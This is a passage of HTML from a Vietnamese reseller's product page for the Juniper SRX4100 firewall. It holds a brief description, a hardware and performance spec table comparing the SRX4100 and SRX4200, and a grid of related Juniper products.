      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Thiết bị tường lửa Firewall juniper <strong>SRX4100-SYS-JE-AC</strong> tích hợp giao diện bảo mật, định tuyển, chuyển mạch, các cổng WAN ở thế hệ tiếp theo với khả năng giảm thiếu mối đe dọa tiên tiến.  tạo các kết nối an toàn trên hệ thống mạng các doanh nghiệp.</p>
<p><strong>Thiết bị tường lửa<a href="https://digitechjsc.net/thiet-bi-mang-juniper/firewall-juniper/"> Firewall Juniper</a> SRX4100-SYS-JE-AC </strong>thế hệ tường lửa tiếp theo kiểm soát người dùng với UTM (Unified Threat Management) giải pháp bảo mật toàn diện hoạt động trên 7 lớp mạng</p>
<p><strong>Các tính năng phần cứng chính:</strong></p>
<ul>
<li><strong><em>SRX4100 Services Gateway includes hardware (8x10GbE, two AC PSUs, four fan trays, cables, and RMK) and Junos Software Base (firewall, NAT, IPSec, routing, MPLS)</em></strong></li>
</ul>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<p><strong>Thông số kỹ thuật Juniper FireWall SRX4100-SYS-JE-AC:</strong></p>
<p>​</p>
<table class="table table-bordered table-hover table-responsive" border="1" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<th>Model:</th>
<th>SRX4100</th>
<th>SRX4200</th>
</tr>
<tr class="row-header">
<td colspan="3">Connectivity</td>
</tr>
<tr>
<td><strong>Total onboard ports</strong></td>
<td>8x1GbE/10GbE</td>
<td>8x1GbE/10GbE</td>
</tr>
<tr>
<td><strong>Onboard small form-factor pluggable plus (SFP+) transceiver ports</strong></td>
<td>8x1GbE/10GbE</td>
<td>8x1GbE/10GbE</td>
</tr>
<tr>
<td><strong>Out-of-Band (OOB) management ports</strong></td>
<td>1x1GbE</td>
<td>1x1GbE</td>
</tr>
<tr>
<td><strong>Dedicated high availability (HA) ports</strong></td>
<td>2x1GbE/10GbE (SFP/SFP+)</td>
<td>2x1GbE/10GbE (SFP/SFP+)</td>
</tr>
<tr>
<td><strong>Console (RJ-45)</strong></td>
<td>1</td>
<td>1</td>
</tr>
<tr>
<td><strong>USB 2.0 ports (type A)</strong></td>
<td>2</td>
<td>2</td>
</tr>
<tr class="row-header">
<td colspan="3">Memory and Storage</td>
</tr>
<tr>
<td><strong>System memory (RAM)</strong></td>
<td>64 GB</td>
<td>64 GB</td>
</tr>
<tr>
<td><strong>Secondary storage (SSD)</strong></td>
<td>240 GB with 1+1 RAID</td>
<td>240 GB with 1+1 RAID</td>
</tr>
<tr class="row-header">
<td>Dimensions and Power</td>
<td>SRX4100</td>
<td>SRX4200</td>
</tr>
<tr>
<td><strong>Form factor</strong></td>
<td>1 U</td>
<td>1 U</td>
</tr>
<tr>
<td><strong>Size (WxHxD)</strong></td>
<td>17.48 x 1.7.x.25 in<br />
(44.39 x 4.31 x 63.5 cm)</td>
<td>17.48 x 1.7.x.25 in<br />
(44.39 x 4.31 x 63.5 cm)</td>
</tr>
<tr>
<td><strong>Weight (device and PSU)</strong></td>
<td>Chassis with two AC power supplies: 29 lb (13.15 kg)<br />
Chassis with two DC power supplies: 28.9 lb (13.06 kg)<br />
Chassis with package for shipping: 47.5 lb (21.54 kg)</td>
<td>Chassis with two AC power supplies: 29 lb (13.15 kg)<br />
Chassis with two DC power supplies: 28.9 lb (13.06 kg)<br />
Chassis with package for shipping: 47.5 lb (21.54 kg)</td>
</tr>
<tr>
<td><strong>Redundant PSU</strong></td>
<td>1+1</td>
<td>1+1</td>
</tr>
<tr>
<td><strong>Power supply</strong></td>
<td>2x 650 W redundant AC-DC/DC-DC PSU</td>
<td>2x 650 W redundant AC-DC/DC-DC PSU</td>
</tr>
<tr>
<td><strong>Average power consumption</strong></td>
<td>200 W</td>
<td>200 W</td>
</tr>
<tr>
<td><strong>Average heat dissipation</strong></td>
<td>685 BTU / hour</td>
<td>685 BTU / hour</td>
</tr>
<tr>
<td><strong>Maximum current consumption</strong></td>
<td>4A (for 110 V AC power)<br />
2A (for 220 V AC power)<br />
9A (for -48 V DC power)</td>
<td>4A (for 110 V AC power)<br />
2A (for 220 V AC power)<br />
9A (for -48 V DC power)</td>
</tr>
<tr>
<td><strong>Maximum inrush current</strong></td>
<td>50 A by 1 AC cycle</td>
<td>50 A by 1 AC cycle</td>
</tr>
<tr>
<td><strong>Acoustic noise level</strong></td>
<td>70 dBA</td>
<td>70 dBA</td>
</tr>
<tr>
<td><strong>Airflow/cooling</strong></td>
<td>Front to back</td>
<td>Front to back</td>
</tr>
<tr class="row-header">
<td>Environmental, Compliance, and Safety Certification</td>
<td>SRX4100</td>
<td>SRX4200</td>
</tr>
<tr>
<td><strong>Operating temperature</strong></td>
<td colspan="2">32° to 104° F (0° to 40° C)</td>
</tr>
<tr>
<td><strong>Operating humidity</strong></td>
<td colspan="2">5% to 90% noncondensing</td>
</tr>
<tr>
<td><strong>Meantime between failures (MTBF)</strong></td>
<td>12 years (105,120 hours)</td>
<td>12 years (105,120 hours)</td>
</tr>
<tr>
<td><strong>FCC classification</strong></td>
<td>Class A</td>
<td>Class A</td>
</tr>
<tr>
<td><strong>RoHS compliance</strong></td>
<td>RoHS 2</td>
<td>RoHS 2</td>
</tr>
<tr class="row-header">
<td>Performance and Scale</td>
<td>SRX4100</td>
<td>SRX4200</td>
</tr>
<tr>
<td><strong>Routing/firewall (64 B packet size) throughput Gbps<sup>1</sup></strong></td>
<td>5</td>
<td>10</td>
</tr>
<tr>
<td><strong>Routing/firewall (IMIX packet size) throughput Gbps<sup>1</sup></strong></td>
<td>20</td>
<td>40</td>
</tr>
<tr>
<td><strong>Routing/firewall (1,518 B packet size) throughput Gbps<sup>1</sup></strong></td>
<td>40</td>
<td>80</td>
</tr>
<tr>
<td><strong>IPsec VPN (IMIX packet size) Gbps<sup>1</sup></strong></td>
<td>5</td>
<td>9.6</td>
</tr>
<tr>
<td><strong>IPsec VPN (1,400 B packet size) Gbps<sup>1</sup></strong></td>
<td>10</td>
<td>20</td>
</tr>
<tr>
<td><strong>Application visibility and control in Gbps<sup>2</sup></strong></td>
<td>18</td>
<td>35</td>
</tr>
<tr>
<td><strong>Recommended IPS in Gbps<sup>2</sup></strong></td>
<td>10</td>
<td>20</td>
</tr>
<tr>
<td><strong>Next-generation firewall in Gbps<sup>2</sup></strong></td>
<td>7</td>
<td>15</td>
</tr>
<tr>
<td><strong>Connections per second (CPS)</strong></td>
<td>175,000</td>
<td>300,000</td>
</tr>
<tr>
<td><strong>Maximum security policies</strong></td>
<td>60,000</td>
<td>60,000</td>
</tr>
<tr>
<td><strong>Maximum concurrent sessions (IPv4 or IPv6)</strong></td>
<td>5 million</td>
<td>10 million</td>
</tr>
<tr>
<td><strong>Route table size (RIB/FIB) (IPv4 or IPv6)</strong></td>
<td>2 million / 2 million</td>
<td>2 million / 2 million</td>
</tr>
</tbody>
</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-1567 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-router-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/acx6360-universal-metro-routers-acx6360/" aria-label="ACX6360 UNIVERSAL METRO ROUTERS (ACX6360)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx6360" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/09/acx6360-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2020/09/acx6360-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx6360" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/acx6360-universal-metro-routers-acx6360/">ACX6360 UNIVERSAL METRO ROUTERS (ACX6360)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16790 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/juniper-srx380-services-gateway-includes-hardware/" aria-label="Juniper SRX380 Services Gateway includes hardware">
					<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808.jpg" /><noscript><img width="225" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T084928.808-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/juniper-srx380-services-gateway-includes-hardware/">Juniper SRX380 Services Gateway includes hardware</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1815 status-publish last instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx110-services-gateway/" aria-label="SRX110 Services Gateway">
					<img width="247" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Srx110 Frontwtop Lg" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/srx110-frontwtop-lg-247x200.jpg" /><noscript><img width="247" height="200" src="https://digitechjsc.net/wp-content/uploads/2021/01/srx110-frontwtop-lg-247x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Srx110 Frontwtop Lg" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx110-services-gateway/">SRX110 Services Gateway</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16788 status-publish first instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx345-sys-jb-2ac-firewall-juniper-networks-services-gateway/" aria-label="SRX345-SYS-JB-2AC Firewall Juniper Networks Services Gateway">
					<img width="240" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20240'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx345-sys-jb-2ac-15877.png 240w, https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx345-sys-jb-2ac-15877-100x100.png 100w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx345-sys-jb-2ac-15877.png" /><noscript><img width="240" height="240" src="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx345-sys-jb-2ac-15877.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx345-sys-jb-2ac-15877.png 240w, https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx345-sys-jb-2ac-15877-100x100.png 100w" sizes="(max-width: 240px) 100vw, 240px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx345-sys-jb-2ac-firewall-juniper-networks-services-gateway/">SRX345-SYS-JB-2AC Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16802 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx240-firewall-juniper-networks-services-gateway/" aria-label="SRX240 Firewall Juniper Networks Services Gateway">
					<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T093501.976.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T093501.976-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T093501.976.jpg" /><noscript><img width="225" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T093501.976.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T093501.976.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T093501.976-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx240-firewall-juniper-networks-services-gateway/">SRX240 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16786 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx345-firewall-juniper-networks-services-gateway/" aria-label="SRX345 Firewall Juniper Networks Services Gateway">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-22-1.jpg 200w, https://digitechjsc.net/wp-content/uploads/2022/03/images-22-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/images-22-1.jpg" /><noscript><img width="200" height="200" src="https://digitechjsc.net/wp-content/uploads/2022/03/images-22-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-22-1.jpg 200w, https://digitechjsc.net/wp-content/uploads/2022/03/images-22-1-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx345-firewall-juniper-networks-services-gateway/">SRX345 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16804 status-publish last instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx650-firewall-juniper-networks-services-gateway/" aria-label="SRX650 Firewall Juniper Networks Services Gateway">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-24.jpg 200w, https://digitechjsc.net/wp-content/uploads/2022/03/images-24-100x100.jpg 100w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/images-24.jpg" /><noscript><img width="200" height="200" src="https://digitechjsc.net/wp-content/uploads/2022/03/images-24.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-24.jpg 200w, https://digitechjsc.net/wp-content/uploads/2022/03/images-24-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx650-firewall-juniper-networks-services-gateway/">SRX650 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1548 status-publish first instock product_cat-thiet-bi-mang-juniper-2 product_cat-router-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/acx500-router-with-single-ac-ps-acx500-ac/" aria-label="ACX500 ROUTER WITH SINGLE AC PS (ACX500-AC)">
					<img width="247" height="152" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20152'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx500 Frontwtop" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/09/acx500-frontwtop-247x152.jpg" /><noscript><img width="247" height="152" src="https://digitechjsc.net/wp-content/uploads/2020/09/acx500-frontwtop-247x152.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx500 Frontwtop" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/acx500-router-with-single-ac-ps-acx500-ac/">ACX500 ROUTER WITH SINGLE AC PS (ACX500-AC)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16808 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx110h2-va-firewall-juniper-networks-services-gateway/" aria-label="SRX110H2-VA Firewall Juniper Networks Services Gateway">
					<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225.jpg" /><noscript><img width="225" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx110h2-va-firewall-juniper-networks-services-gateway/">SRX110H2-VA Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16782 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx320-firewall-juniper-networks-services-gateway/" aria-label="SRX320 Firewall Juniper Networks Services Gateway">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx320-sys-jb-p-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx320-sys-jb-p-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx320-firewall-juniper-networks-services-gateway/">SRX320 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16814 status-publish last instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx210he2-firewall-juniper-networks-services-gateway/" aria-label="SRX210HE2 Firewall Juniper Networks Services Gateway">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/uploaded-thu-vien_SRX210_thumbcr_480x480-247x296.png" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/uploaded-thu-vien_SRX210_thumbcr_480x480-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx210he2-firewall-juniper-networks-services-gateway/">SRX210HE2 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1552 status-publish first instock product_cat-thiet-bi-mang-juniper-2 product_cat-router-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/juniper-networks-acx1100-acx1100-ac/" aria-label="JUNIPER NETWORKS ACX1100 (ACX1100-AC)">
